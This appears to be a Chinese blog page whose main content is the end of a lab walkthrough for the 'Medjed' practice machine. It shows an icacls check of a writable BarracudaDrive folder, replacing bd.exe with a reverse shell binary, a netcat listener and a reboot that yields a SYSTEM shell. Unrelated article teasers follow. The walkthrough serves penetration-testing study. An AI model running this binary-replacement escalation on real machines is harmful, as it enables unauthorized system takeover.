06/14/2012 09:21 AM 383,856 sqlite3.exe

11/03/2020 09:29 AM <DIR> themes

01/21/2021 05:48 AM <DIR> trace

11/03/2020 09:29 AM 133,107 Uninstall.exe15 File(s) 4,579,042 bytes8 Dir(s) 2,130,604,032 bytes free

readme.txt的内容揭示了非常有用的信息:C:\bd>type readme.txt

type readme.txtChanges for 6.5 May 2013...The following Web File Manager problems are now fixed:* The image pre-view could cause BarracudaDrive to consume too muchmemory on low memory devices such as the Raspberry Pi....

我们发现bd指的是BarracudaDrive,其版本 6.5 正在运行。BarracudaDrive v6.5 - 不安全的文件夹权限

经过漏洞利用搜索后,我们发现了一个不安全文件夹权限漏洞。让我们尝试验证一下。C:\bd>icacls C:\bd

icacls C:\bd

C:\bd BUILTIN\Administrators:(I)(OI)(CI)(F)NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)BUILTIN\Users:(I)(OI)(CI)(RX)NT AUTHORITY\Authenticated Users:(I)(M)NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)Successfully processed 1 files; Failed processing 0 filesC:\bd>icacls C:\bd\bd.exe

icacls C:\bd\bd.exe

C:\bd\bd.exe BUILTIN\Administrators:(I)(F)NT AUTHORITY\SYSTEM:(I)(F)BUILTIN\Users:(I)(RX)NT AUTHORITY\Authenticated Users:(I)(M)Successfully processed 1 files; Failed processing 0 filesC:\bd>

我们将重用反向 shell 有效负载文件 ( reverse.exe ) 并将其保存为bd.exe。首先,我们将备份原始二进制文件:C:\bd>move bd.exe bd.exe.bak

move bd.exe bd.exe.bak1 file(s) moved.

现在,我们可以安全地将反向 shell 复制为C:\bd\bd.exe。C:\bd>copy C:\xampp\htdocs\reverse.exe bd.exe

copy C:\xampp\htdocs\reverse.exe bd.exe1 file(s) copied.

让我们在同一端口上重新启动 Netcat 侦听器。kali@kali:~$ nc -lvnp 30021

listening on [any] 30021 ...

现在我们要做的就是重新启动目标机器:C:\bd> shutdown /r

C:\bd>kali@kali:~$

重新启动后, bd.exe的恶意副本将被执行,并且我们会看到完整的系统 shell:kali@kali:~$ nc -lvnp 30021

listening on [any] 30021 ...

connect to [192.168.118.8] from (UNKNOWN) [192.168.120.132] 49669

Microsoft Windows [Version 10.0.18363.1139]

(c) 2019 Microsoft Corporation. All rights reserved.C:\Windows\system32> C:\Windows\system32>whoami

whoami

nt authority\system4.总结

## 参考:

https://pentesting.zeyu2001.com/proving-grounds/get-to-work/medjed#exploitation相关文章:

OSCP靶机--Medjed

OSCP靶机–Medjed 考点:(1.ftp文件上传 2.sql注入写shell 3.第三软件提权) 1.nmap ┌──(root㉿kali)-[~/Desktop] └─# nmap 192.168.200.127 -sV -sC -p- --min-rate 5000 Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-25 19:42 EST Nmap scan repo…...

【Unity】Unity与安卓交互

问题描述 Unity和安卓手机进行交互,是我们开发游戏中最常见的场景。本教程将从一个简单的例子来演示一下。 本教程需要用到Android Studio2021.1.1 1.Android Studio新建一个工程 2.选择Empty Activity 然后点击Next 3.点击Finish完成创建 4.选择File-New-New Mo…...

QYFB-02 无线风力报警仪 风速风向超限声光报警

产品概述 无线风力报警仪是由测控报警仪、无线风速风向传感器和太阳能供电盒组成,可观测大气中的瞬时风速,具有风速报警设定和报警输出控制功能;风力报警仪采用无线信号传输、显示屏输出,风速显示采用高亮LED数码管显示ÿ…...



css知识:盒模型盒子塌陷BFC

1. css盒模型 标准盒子模型,content-box 设置宽度即content的宽度 width content 总宽度content(width设定值) padding border IE/怪异盒子模型,border-box width content border padding 总宽度 width设定值 2. 如何…...

Nginx的反向代理:实现灵活的请求转发和内容缓存

一、引言:代理服务器的简介 本节介绍代理服务器的基本配置。学习如何通过不同协议将 NGINX 请求传递给代理的服务器,修改发送到代理服务器的客户端请求标头,以及配置来自代理服务器的响应缓冲。 代理通常用于在多个服务器之间分配负载&…...



免费享受企业级安全:雷池社区版WAF,高效专业的Web安全的方案

网站安全成为了每个企业及个人不可忽视的重要议题。 随着网络攻击手段日益狡猾和复杂,选择一个强大的安全防护平台变得尤为关键。 推荐的雷池社区版——一个为网站提供全面安全防护解决方案的平台,它不仅具备高效的安全防护能力,还让网站安…...



基于SpringBoot的航班进出港管理系统

文章目录 项目介绍主要功能截图:部分代码展示设计总结项目获取方式 🍅 作者主页:超级无敌暴龙战士塔塔开 🍅 简介:Java领域优质创作者🏆、 简历模板、学习资料、面试题库【关注我,都给你】 &…...





Odoo系统安装部署并结合内网穿透实现固定域名访问本地ERP系统

文章目录 前言1. 下载安装Odoo:2. 实现公网访问Odoo本地系统:3. 固定域名访问Odoo本地系统 前言 Odoo是全球流行的开源企业管理套件,是一个一站式全功能ERP及电商平台。 开源性质:Odoo是一个开源的ERP软件,这意味着企…...

幻兽帕鲁(Palworld 1.4.1)私有服务器搭建(docker版)

文章目录 说明客户端安装服务器部署1Panel安装和配置docker服务初始化设置设置开机自启动设置镜像加速 游戏服务端部署游戏服务端参数可视化配置 Palworld连接服务器问题总结 说明 服务器硬件要求:Linux系统/Window系统(x86架构,armbian架构…...

好书推荐丨细说Python编程:从入门到科学计算

文章目录 写在前面Python简介推荐图书内容简介编辑推荐作者简介 推荐理由粉丝福利写在最后 写在前面 本期博主给大家推荐一本Python基础入门的全新正版书籍,对Python、机器学习、人工智能感兴趣的小伙伴们快来看看吧~ Python简介 Python 是一种广泛使用的高级、解…...

智慧城市与数字孪生:共创未来城市新篇章

一、引言 随着科技的飞速发展,智慧城市与数字孪生已成为现代城市建设的核心议题。智慧城市注重利用先进的信息通信技术,提升城市治理水平,改善市民生活品质。而数字孪生则通过建立物理城市与数字模型之间的连接,为城市管理、规划…...



Java数据结构---初识集合框架

目录 一、什么是集合框架 二、集合框架的重要性 三、背后涉及的数据结构及算法 1.什么是数据结构 2.容器背后对应的数据结构 3.相关的Java知识 4.什么是算法 一、什么是集合框架 Java 集合框架 Java Collection Framework ,又被称为容器 container ࿰…...



Spring Cloud学习

1、什么是SpringCloud Spring cloud 流应用程序启动器是基于 Spring Boot 的 Spring 集成应用程序,提供与外部系统的集成。Spring cloud Task,一个生命周期短暂的微服务框架,用于快速构建执行有限数据处理的应用程序。Spring cloud 流应用程…...



【计算机网络】1.4 接入网和物理媒体

1.4 接入网和物理媒体 问题:怎样将端系统和边缘路由器连接? 答:有线方式(住宅接入网络、单位接入网络等)或无线方式(无线接入网络)。 有线接入方式 光纤同轴混合网是基于已有的有线电视网开发的…...

关于螺栓的基本拧紧技术了解多少——SunTorque智能扭矩系统

螺栓是机械中常见的紧固件之一,用于将两个或多个部件连接在一起,并保持它们之间的紧密配合。拧紧螺栓是一项基本的技术,但在实际操作中,许多工人并不了解正确的拧紧方法,从而导致螺栓松动、连接失效等问题的出现。因此…...



C# .Net 发布后,把dll全部放在一个文件夹中,让软件目录更整洁

PublishFolderCleaner – Github 测试环境: .Net 8 Program.cs 代码 // https://github.com/dotnet-campus/dotnetcampus.DotNETBuildSDK/tree/master/PublishFolderCleanerusing System.Diagnostics; using System.Text;// 名称, 不用写 .exe var exeName "AbpDemo&…...



[更新]ARCGIS之土地耕地占补平衡、进出平衡系统报备坐标txt格式批量导出工具(定制开发版)

序言 之前开发的耕地占补平衡报备格式,现在之前的基础上集成了耕地进出平衡报备格式导出。 之前版本软件详见:软件介绍 一、软件简介 本软件是基于arcgis二次开发的工具(插件),需要授权后才能使用; 本软件…...

todolist

一开始想自己写个todolist的网页,一直没时间,直接拿这个博客记录了,因为仅我可见比较麻烦,就放在全部可见记录了 目录 2024年3月todoes了解一下深入学习k8s,比如pod运行多个容器 ,编写自己的镜像 2024年2月…...

【Java程序设计】【C00307】基于Springboot的基Hadoop的物品租赁管理系统(有论文)

基于Springboot的基Hadoop的物品租赁管理系统(有论文) 项目简介项目获取开发环境项目技术运行截图 项目简介 这是一个基于Springboot的基于 Hadoop的物品租赁系统的设计与实现,本系统有管理员、用户二种角色权限; 前台首页&#…...

GIT中对子仓库的使用方法介绍

git 子仓库 主仓库中添加子仓库 git submodule add <url> <path>更新子代码代码 git submodule update --init克隆含有子仓库的仓库 git clone --recurse-submodules <url>主仓库中删除子仓库 1、进入包含子仓库的父仓库的根目录 2、使用以下命令将子仓…...

Oracle查询表空间大小

1 查询数据库中所有的表空间以及表空间所占空间的大小 SELECTtablespace_name,sum( bytes ) / 1024 / 1024 FROMdba_data_files GROUP BYtablespace_name; 2 Oracle查询表空间大小及每个表所占空间的大小 SELECTtablespace_name,file_id,file_name,round( bytes / ( 1024 …...

基于uniapp+WebSocket实现聊天对话、消息监听、消息推送、聊天室等功能,多端兼容

基于 UniApp + WebSocket实现多端兼容的实时通讯系统,涵盖WebSocket连接建立、消息收发机制、多端兼容性配置、消息实时监听等功能,适配微信小程序、H5、Android、iOS等终端 目录 技术选型分析WebSocket协议优势UniApp跨平台特性WebSocket 基础实现连接管理消息收发连接…...

Matlab | matlab常用命令总结

常用命令 一、 基础操作与环境二、 矩阵与数组操作(核心)三、 绘图与可视化四、 编程与控制流五、 符号计算 (Symbolic Math Toolbox)六、 文件与数据 I/O七、 常用函数类别重要提示这是一份 MATLAB 常用命令和功能的总结,涵盖了基础操作、矩阵运算、绘图、编程和文件处理等…...

力扣-35.搜索插入位置

题目描述 给定一个排序数组和一个目标值,在数组中找到目标值,并返回其索引。如果目标值不存在于数组中,返回它将会被按顺序插入的位置。 请必须使用时间复杂度为 O(log n) 的算法。 class Solution {public int searchInsert(int[] nums, …...

VM虚拟机网络配置(ubuntu24桥接模式):配置静态IP

编辑-虚拟网络编辑器-更改设置 选择桥接模式,然后找到相应的网卡(可以查看自己本机的网络连接) windows连接的网络点击查看属性 编辑虚拟机设置更改网络配置,选择刚才配置的桥接模式 静态ip设置: 我用的ubuntu24桌…...

Web中间件--tomcat学习

Web中间件–tomcat Java虚拟机详解 什么是JAVA虚拟机 Java虚拟机是一个抽象的计算机,它可以执行Java字节码。Java虚拟机是Java平台的一部分,Java平台由Java语言、Java API和Java虚拟机组成。Java虚拟机的主要作用是将Java字节码转换为机器代码&#x…...

深入浅出Diffusion模型:从原理到实践的全方位教程

I. 引言:生成式AI的黎明 – Diffusion模型是什么? 近年来,生成式人工智能(Generative AI)领域取得了爆炸性的进展,模型能够根据简单的文本提示创作出逼真的图像、连贯的文本,乃至更多令人惊叹的…...

学习一下用鸿蒙DevEco Studio HarmonyOS5实现百度地图

在鸿蒙(HarmonyOS5)中集成百度地图,可以通过以下步骤和技术方案实现。结合鸿蒙的分布式能力和百度地图的API,可以构建跨设备的定位、导航和地图展示功能。 1. 鸿蒙环境准备 开发工具:下载安装 De…...



k8s从入门到放弃之HPA控制器

k8s从入门到放弃之HPA控制器 Kubernetes中的Horizontal Pod Autoscaler (HPA)控制器是一种用于自动扩展部署、副本集或复制控制器中Pod数量的机制。它可以根据观察到的CPU利用率(或其他自定义指标)来调整这些对象的规模,从而帮助应用程序在负…...

Kubernetes 节点自动伸缩(Cluster Autoscaler)原理与实践

在 Kubernetes 集群中,如何在保障应用高可用的同时有效地管理资源,一直是运维人员和开发者关注的重点。随着微服务架构的普及,集群内各个服务的负载波动日趋明显,传统的手动扩缩容方式已无法满足实时性和弹性需求。 Cluster Auto…...